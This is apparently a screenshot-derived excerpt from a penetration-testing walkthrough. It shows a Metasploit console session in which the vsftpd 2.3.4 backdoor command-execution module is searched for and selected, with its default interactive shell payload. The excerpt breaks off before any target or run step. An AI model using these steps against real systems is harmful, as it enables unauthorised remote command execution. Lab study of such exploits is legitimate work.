 msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact